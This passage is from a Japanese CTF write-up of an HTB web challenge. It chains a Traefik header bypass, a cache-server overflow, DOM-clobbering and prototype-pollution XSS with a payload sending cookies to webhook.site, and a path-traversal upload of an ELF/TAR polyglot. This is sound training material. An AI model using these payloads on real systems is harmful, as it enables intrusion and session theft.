        return jsonify({"error": "API token is missing"}), 401

    db_session = Database()
    valid, user = db_session.validate_token(token)
    if not valid:
        return jsonify({"error": "Invalid API token"}), 401

    g.user = user
    return f(*args, **kwargs)
return decorated_function
...
以下の処理が気になります。
X-Real-IPヘッダが存在しない場合、検証処理を通るようです。
client_ip = request.headers.get("X-Real-IP")

if not client_ip:
    return f(*args, **kwargs)
このヘッダはTraefikによりプロキシサーバ側で追加されるものであり、意図的に削除できるものではありません。
Traefikについて調べていると、Dockerfile記載のバージョンがv2.10.4 (2023/07リリース)であり、かなり古いことがわかりました。
なにか使えそうな脆弱性はないでしょうか?
...
curl -sSL https://github.com/traefik/traefik/releases/download/v2.10.4/traefik_v2.10.4_linux_amd64.tar.gz | tar -xz -C /usr/local/bin && \
chmod +x /usr/local/bin/traefik && \
...
GitHubリポジトリ上のSecurityタブから脆弱性情報を漁っていたところ、使えそうな脆弱性がありました。
Connectionヘッダを以下のように細工することで、記載されたヘッダがプロキシサーバ側で追加されなくなるというものです。
Connection: close, X-Real-IP
実際に試してみましょう。 以下のリクエストを送信することで、tokenの検証処理をバイパスし応答が返ってきました!
GET /api/active_signals HTTP/1.1
...
Connection: close, X-Real-IP


HTTP/1.1 200 OK
Content-Length: 436
Content-Type: application/json
Date: Mon, 26 May 2025 03:20:00 GMT
Server: Werkzeug/3.0.6 Python/3.8.10
Connection: close

...
XSSを探す
botがあることから、とりあえずXSSできないかを考えます。 botはログイン後にトレード表示画面にアクセスしているので、対応するコードを確認しましょう。
{% for trade in trades %}
<tr>
    <td>{{ loop.index }}</td>
    <td>{{ trade.data.action | safe }}</td>
    <td>{{ trade.data.price | safe }}</td>
    <td>{{ trade.data.symbol | safe }}</td>
    <td>{{ trade.key }}</td>
</tr>
{% endfor %}
| safeの記述があるため、トレードは基本的にエスケープされないことがわかります。
つまり、adminのトレードをなんとかして書き換えることができれば、XSSに繋げられそうです。
adminのトレードを書き換える
トレードはAPI経由で自由に作成でき、キャッシュサーバに保存されます。
ただ、キャッシュのキーとしてユーザID (空の場合はsys_admin)が含まれるため、他人のトレードを作成することはできません。
Traefikの脆弱性によりtoken検証処理をバイパスしてトレードを作成する場合、以下のようなキーで作成されます。
trade:sys_admin:4707c0da-a3c0-481b-bd01-a27a6190e57f
一方で、adminのトレードは以下のようなキーで作成されます。
trade:1:45bee331-abdd-4615-a4da-5b7d0d19b960
adminのトレードをキャッシュサーバ上に作成できないでしょうか?
キャッシュサーバの実装を詳しくみていきましょう。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <arpa/inet.h>
#include <time.h>
#include <pthread.h>

#define BUFFER_SIZE 1024
#define KEY_SIZE 256
#define VALUE_SIZE 256
#define MAX_ENTRIES 1000

typedef struct {
    char key[KEY_SIZE];
    char value[VALUE_SIZE];
} Entry;

Entry entries[MAX_ENTRIES];
int entry_count = 0;
pthread_mutex_t entry_mutex;

...

void set(const char *key, const char *value) {
    pthread_mutex_lock(&entry_mutex);
    for (int i = 0; i < entry_count; ++i) {
        if (strcmp(entries[i].key, key) == 0) {
            strcpy(entries[i].value, value);
            pthread_mutex_unlock(&entry_mutex);
            pretty_print("Updated existing key-value pair", 1);
            return;
        }
    }
...
strcpy()でトレードをメモリに書き込むのですが、ここでサイズの検証をしていません。
キャッシュは以下のようにメモリ上に配置されるため、キャッシュの値でオーバーフローを起こすことにより後続のキャッシュのキーを上書きできます。
ここではsignal:3ace7c20-f0a9-4115-ac5f-5be09676db8bがキー、symbol|TSLA|action|buy|price|761.01が値になります。
Memory dump at address 0x5627200f3480:
  0000: 73 69 67 6e 61 6c 3a 33 61 63 65 37 63 32 30 2d   signal:3ace7c20-
  0010: 66 30 61 39 2d 34 31 31 35 2d 61 63 35 66 2d 35   f0a9-4115-ac5f-5
  0020: 62 65 30 39 36 37 36 64 62 38 62 00 00 00 00 00   be09676db8b.....
  0030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  0040: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  0050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  0060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  0070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  0080: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  0090: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  00a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  00b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  00c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  00d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  00e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  00f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  0100: 73 79 6d 62 6f 6c 7c 54 53 4c 41 7c 61 63 74 69   symbol|TSLA|acti
  0110: 6f 6e 7c 62 75 79 7c 70 72 69 63 65 7c 37 36 31   on|buy|price|761
  0120: 2e 30 31 00 00 00 00 00 00 00 00 00 00 00 00 00   .01.............
  0130: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  0140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  0150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  0160: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  0170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  0190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  01a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  01b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  01c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  01d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  01e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
  01f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
実際に上書きできるか試してみましょう。
トレードを2つ作っておき、古いほうのトレードを以下のように書き換えることで、adminのトレードを偽装できました!
POST /api/edit_trade HTTP/1.1
...

{
    "trade_id":"d7c74b25-ea35-40b0-bb2b-5763b9674923",
"symbol":"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAuser:1:trade:aaaabbbb"
}
これでトレード表示画面でのHTMLインジェクションができました。
しかし、以下のContent-Security-Policy (CSP) が設定されており、script-src 'self' 'nonce-{g.nonce}'の記載があるため、任意のスクリプト実行はできません。
...
@web.after_request
def apply_csp(response):
    response.headers["Content-Security-Policy"] = f"default-src 'self'; script-src 'self' 'nonce-{g.nonce}' 'unsafe-eval'; style-src 'self'; img-src 'self'; font-src 'self'; connect-src 'self'; media-src 'self'; object-src 'self'"
    return response
...
頑張ってXSSまで持っていく
トレード表示画面では、以下の非常に怪しいJavaScriptが読み込まれています。
window.onload = () => {
    const merge = (target, source) => {
        for (let attr in source) {
            if (
                typeof target[attr] === "object" &&
                typeof source[attr] === "object"
            ) {
                merge(target[attr], source[attr]);
            } else {
                target[attr] = source[attr];
            }
        }
        return target;
    };

    const startTime = new Date();

    try {
        if (document.getElementById("DEMO_VERSION") == 1) {
            alert(
                "Warning: this is a demo version, contact us for full version",
            );
        } else {
            null;
        }
    } catch (error) {
        if (window.UI_DEV_MODE) {
            const logData = {
                config: window.currentConfig || {},
                userAgent: navigator.userAgent,
            };

            fetch(
                `/front_end_error/new/${LOG_LEVEL?.attributes?.int?.nodeValue || "default"}`,
                {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    },
                    body: JSON.stringify(logData),
                },
            )
                .then((r) => r.text())
                .then((data) => {
                    data = JSON.parse(data);
                    data = merge(logData, data);

                    const configKeysLength = logData.config.length;
                    const evaluatedConfigSize = eval(
                        `${configKeysLength} > 5 ? 'Large Configuration' : 'Small Configuration'`,
                    );

                    const endTime = new Date();
                    const timeElapsed = eval(
                        `(${endTime.getTime()} - ${startTime.getTime()}) / 1000`,
                    );
                    const timeSeconds = eval(`${timeElapsed} / 60`);

                    const element = document.createElement("div");
                    element.innerHTML = [
                        "start: " + startTime,
                        "end: " + endTime,
                        "timeElapsed: " + timeElapsed,
                        "timeSeconds: " + timeSeconds,
                        "Evaluated Config Size: " + evaluatedConfigSize,
                    ].toString();

                    document.body.appendChild(element);
                });
        } else {
            alert(error);
        }
    }

    setTimeout(() => {
        document.getElementById("loadingSection").classList.add("hide");
    }, 3000);

    const menuToggle = document.getElementById("menu-toggle");
    const wrapper = document.getElementById("wrapper");
    if (document.body.contains(menuToggle) && document.body.contains(wrapper)) {
        menuToggle.addEventListener("click", () => {
            wrapper.classList.toggle("toggled");
        });
    }
}
注目すべきはeval()が使われている点です。
CSPにてunsafe-evalの記載があるため、eval()を経由できればスクリプトの実行は可能です。
eval()の引数は変更できそうにないですが、merge関数に自明なPrototype Pollutionの脆弱性があるため、これを使えばXSSできそうです。
const merge = (target, source) => {
    for (let attr in source) {
        if (
            typeof target[attr] === "object" &&
            typeof source[attr] === "object"
        ) {
            merge(target[attr], source[attr]);
        } else {
            target[attr] = source[attr];
        }
    }
    return target;
};
merge関数に攻撃者がコントロール可能なオブジェクトを渡すには、以下の条件をクリアする必要があります。
document.getElementById("DEMO_VERSION")がエラーを返すようにするwindow.UI_DEV_MODEをtrueにするfetch(`/front_end_error/new/${LOG_LEVEL?.attributes?.int?.nodeValue || "default"}がfetch('/front_end_error/view/debug')となるようにする
上記の条件はクリア不可能に思えますが、DOM clobberingによりクリアすることができます。
具体的には以下のようなトレードを仕込んでおくことで、merge関数に攻撃者が用意したオブジェクトを食わせることができます。
symbol|<form/name=getElementById><div/id=UI_DEV_MODE>|action|<div/id='LOG_LEVEL'int=../view/debug>|price|<div/id=currentConfig/data-length=6>
/front_end_error/view/debugでは以下のようなレスポンスを返すようにします。
location.hrefで遷移させることにより、CSPのconnect-src 'self'による通信制限を回避しています。
{
  "__proto__": {
    "length": "1; location.href='https://webhook.site/your-endpoint/?'+document.cookie; //"
  }
}
長くなりましたが、結果的にbotがトレード表示画面にアクセスした際にXSSが発火し、adminのセッションCookieを窃取できます。
TARとELFのpolyglotを作成する
adminになりすますことでDashboardの機能を利用できるようになります。

Dashboardには以下の機能があります。
Datasetsのアップロード
プラグインの実行
アップロード処理の実装は以下のとおりです。
...
@web.route("/upload_dataset", methods=["POST"])
@login_required
def upload_dataset():
    if "dataset_file" not in request.files:
        return render_template(
            "error.html",
            title="Error",
            type="Input",
            message="File not found",
            nav_enabled=False,
        ), 403

    file = request.files["dataset_file"]
    if not check_dataset_filename(file.filename) and not is_tar_file(file.filename):
        return render_template(
            "error.html",
            title="Error",
            type="Input",
            message="File not valid",
            nav_enabled=False,
        ), 403

    tmp_file_path = str(uuid.uuid4()) + ".tar"
    upload_path = os.path.join("/tmp", tmp_file_path)
    file.save(upload_path)

    if not is_tar_content(upload_path):
        os.unlink(upload_path)
        return render_template(
            "error.html",
            title="Error",
            type="Input",
            message="File not valid",
            nav_enabled=False,
        ), 403

    new_upload_path = os.path.join("/app/application/datasets", file.filename)
    os.rename(upload_path, new_upload_path)

    return redirect("/datasets")
...
一度UUIDでファイル名を作成しているにもかかわらず、最終的なファイルパスはpath.join()にfile.filenameを渡しています。
TARファイルかどうかの検証処理はあるものの、パストラバーサルの脆弱性があります。
new_upload_path = os.path.join("/app/application/datasets", file.filename)
os.rename(upload_path, new_upload_path)
また、プラグインの実行処理は以下であり、プラグイン用のディレクトリ/app/application/pluginsにELFファイルがあれば実行できるようになっています。
...
@web.route("/run_plugin", methods=["POST"])
@login_required
def plugin_run():
    plugin_dir = "/app/application/plugins"

    plugin = request.form.get("plugin")
    if not plugin:
        return render_template(
            "error.html",
            title="Error",
            type="Input",
            message="Plugin is required",
            nav_enabled=False,
        ), 403

    plugin_path = plugin_dir + "/" + plugin
    if not check_plugin_filename(plugin) or not is_exe_file(plugin_path):
        return render_template(
            "error.html",
            title="Error",
            type="Input",
            message="Invalid plugin",
            nav_enabled=False,
        ), 403

    plugin_results = run_plugin(plugin_path)
...
したがって、TARとELFのどちらとも判定されるようなファイル (polyglot) を作成できれば、任意のプラグインを実行してフラグを取得できそうです。
それぞれの判定方法は以下のとおりで、exiftoolではTARと判定され、readelfでELFと判定される必要があります。
また最終的にELFとして実行できることも必須です。
def is_tar_content(file_path):
    try:
        result = subprocess.run(
            ["exiftool", file_path],
            capture_output=True,
            text=True,
            check=True
        )
        for line in result.stdout.splitlines():
            if "file type" in line.lower():
                return "tar" in line.lower()
        return False
    except subprocess.CalledProcessError:
        return False
    except FileNotFoundError:
        return False


def is_exe_file(file_path):
    try:
        result = subprocess.run(
            ["readelf", "-h", file_path],
            capture_output=True,
            text=True,
            check=True
        )
        for line in result.stdout.splitlines():
            if "class" in line.lower():
                return "elf" in line.lower()
        return False
    except subprocess.CalledProcessError:
        return False
    except FileNotFoundError:
        return False
この時点で集中力が切れかけていたため、polyglotの作成は最近話題の生成AIでもできるのでは?と思ったため、Claude Sonnet 4にお願いしました。
polyglot作成スクリプトは以下になります。
フラグはランダム名前でルートディレクトリに配置されているため、ELFを実行した際にcat /flag*相当の動作をする必要があります。
#!/usr/bin/env python3
import os
import subprocess
import tempfile

def create_correct_polyglot(output_path):
    """257バイト目にustarマジックバイトを配置してexiftoolを騙す"""

    # まず実行可能なELFファイルを作成
    c_code = '''
#include <unistd.h>
int main() {
    char *args[] = {"/bin/sh", "-c", "cat /flag*", NULL};
    execve("/bin/sh", args, NULL);
    return 1;
}
'''

    with tempfile.NamedTemporaryFile(mode='w', suffix='.c', delete=False) as f:
        f.write(c_code)
        c_file = f.name

    temp_exe = c_file.replace('.c', '')

    try:
        # コンパイル
        subprocess.run(['gcc', '-static', '-o', temp_exe, c_file], check=True)

        # ELFファイルを読み込み
        with open(temp_exe, 'rb') as f:
            elf_data = bytearray(f.read())

        # ファイルサイズを最低でも500バイト以上にする必要がある
        # (257 + 6バイト以上でustarマジックバイトを配置するため)
        min_size = 500
        if len(elf_data) < min_size:
            elf_data.extend(b'\x00' * (min_size - len(elf_data)))

        # 257バイト目から「ustar\0」を配置(TARマジックバイト)
        tar_magic_offset = 257
        elf_data[tar_magic_offset:tar_magic_offset + 6] = b'ustar\0'

        # 263バイト目から「00」を配置(TARバージョン)
        tar_version_offset = 263
        elf_data[tar_version_offset:tar_version_offset + 2] = b'00'

        # ファイルに書き込み
        with open(output_path, 'wb') as f:
            f.write(elf_data)

        os.chmod(output_path, 0o755)
        print(f"✓ Polyglot created: {output_path}")
        print(f"  - ELF magic at offset 0: \\x7fELF")
        print(f"  - TAR magic at offset 257: ustar\\0")
        print(f"  - TAR version at offset 263: 00")

    except subprocess.CalledProcessError:
        print("GCC compilation failed, creating manual version...")
        create_manual_version(output_path)
    finally:
        os.unlink(c_file)
        if os.path.exists(temp_exe):
            os.unlink(temp_exe)

def create_manual_version(output_path):
    """手動でELF+TARマジックバイトを作成"""

    # 基本的なELFヘッダー(簡単なexit(0)プログラム)
    elf_data = bytearray([
        # ELF Header (64-bit)
        0x7f, 0x45, 0x4c, 0x46,  # ELF magic
        0x02, 0x01, 0x01, 0x00,  # 64-bit, little endian, version 1
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,  # padding
        0x02, 0x00,              # ET_EXEC
        0x3e, 0x00,              # EM_X86_64
        0x01, 0x00, 0x00, 0x00,  # EV_CURRENT
        0x78, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00,  # entry point
        0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,  # program header offset
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,  # section header offset
        0x00, 0x00, 0x00, 0x00,  # flags
        0x40, 0x00,              # ELF header size
        0x38, 0x00,              # program header entry size
        0x01, 0x00,              # number of program header entries
        0x40, 0x00,              # section header entry size
        0x00, 0x00,              # number of section header entries
        0x00, 0x00,              # section header string table index

        # Program Header
        0x01, 0x00, 0x00, 0x00,  # PT_LOAD
        0x05, 0x00, 0x00, 0x00,  # PF_R | PF_X
        0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,  # offset
        0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00,  # virtual address
        0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00,  # physical address
        0x00, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,  # file size
        0x00, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,  # memory size
        0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,  # alignment

        # 簡単なexit(0)のアセンブリコード
        0x48, 0xc7, 0xc0, 0x3c, 0x00, 0x00, 0x00,  # mov rax, 60 (exit)
        0x48, 0xc7, 0xc7, 0x00, 0x00, 0x00, 0x00,  # mov rdi, 0
        0x0f, 0x05,                                 # syscall
    ])

    # 500バイトまで0で埋める
    while len(elf_data) < 500:
        elf_data.append(0)

    # 257バイト目にTARマジックバイトを配置
    elf_data[257:263] = b'ustar\0'
    elf_data[263:265] = b'00'

    with open(output_path, 'wb') as f:
        f.write(elf_data)

    os.chmod(output_path, 0o755)
    print(f"✓ Manual polyglot created: {output_path}")

def test_detailed(file_path):
    """詳細テスト"""
    print(f"\n{'='*60}")
    print(f"Testing: {file_path}")
    print(f"{'='*60}")

    # ファイルサイズ
    size = os.path.getsize(file_path)
    print(f"File size: {size} bytes")

    # マジックバイト確認
    with open(file_path, 'rb') as f:
        data = f.read(300)

    print(f"ELF magic (0-3): {data[0:4].hex()} ({''.join(chr(b) if 32 <= b <= 126 else '.' for b in data[0:4])})")

    if len(data) > 257:
        tar_magic = data[257:263]
        tar_version = data[263:265] if len(data) > 264 else b''
        print(f"TAR magic (257-262): {tar_magic.hex()} ({''.join(chr(b) if 32 <= b <= 126 else '.' for b in tar_magic)})")
        print(f"TAR version (263-264): {tar_version.hex()} ({''.join(chr(b) if 32 <= b <= 126 else '.' for b in tar_version)})")

    # ELFテスト
    print(f"\n--- ELF Test ---")
    try:
        result = subprocess.run(['readelf', '-h', file_path],
                              capture_output=True, text=True, timeout=5)
        if result.returncode == 0:
            print("✓ readelf: SUCCESS (detected as ELF)")
            for line in result.stdout.splitlines():
                if 'Class:' in line or 'Type:' in line:
                    print(f"  {line.strip()}")
        else:
            print("✗ readelf: FAILED")
            print(f"  Error: {result.stderr}")
    except Exception as e:
        print(f"✗ readelf: ERROR - {e}")

    # TARテスト
    print(f"\n--- TAR Test (exiftool) ---")
    try:
        result = subprocess.run(['exiftool', file_path],
                              capture_output=True, text=True, timeout=5)
        if result.returncode == 0:
            print("✓ exiftool: SUCCESS")

            # File Type行を特別に確認
            file_type_found = False
            for line in result.stdout.splitlines():
                if 'file type' in line.lower():
                    print(f"  File Type: {line.strip()}")
                    if 'tar' in line.lower():
                        print("  🎉 TAR DETECTED IN FILE TYPE!")
                        file_type_found = True
                    else:
                        print("  ❌ TAR NOT detected in file type")
                    break

            if not file_type_found:
                print("  ❌ No 'File Type' line found")
                print("  Full exiftool output:")
                for line in result.stdout.splitlines():
                    print(f"    {line}")

        else:
            print("✗ exiftool: FAILED")
            print(f"  Error: {result.stderr}")
    except Exception as e:
        print(f"✗ exiftool: ERROR - {e}")

def create_multiple_approaches(base_name):
    """複数のアプローチで試行"""

    print("Creating polyglot with correct TAR magic bytes...")

    # アプローチ1: GCCコンパイル版
    try:
        create_correct_polyglot(f"{base_name}_gcc")
        test_detailed(f"{base_name}_gcc")
    except Exception as e:
        print(f"GCC approach failed: {e}")

    # アプローチ2: 手動作成版
    try:
        create_manual_version(f"{base_name}_manual")
        test_detailed(f"{base_name}_manual")
    except Exception as e:
        print(f"Manual approach failed: {e}")

if __name__ == "__main__":
    create_multiple_approaches("polyglot.tar")
最後に、作成したpolyglotを../plugins/polyglot.tarのような名前でアップロードすることによりフラグを取得できました。

HTB{l0w_l3v3l_nightm4r35!_aef5e3e1adcadc9b0c899883d0ed9e8d}
フラグに記載があるとおり、Webだけでなく低レイヤの知識も求められる面白い問題でした。
おわりに
今回のWebカテゴリの問題は、いずれもXSSを起点とするものでした。 XSSは好物だったこともあり、最後まで楽しく取り組めました。
HTB Business CTFは、開催規模・問題のクオリティともにトップクラスの企業対抗CTFだと思っています。 この記事で興味を持たれた方は、ぜひ社内の仲間を誘って参戦してみてください。 次回はラックとスコアを競い合いましょう!
余談
昨年度の私のwriteupにて、次の目標を宣言していました。
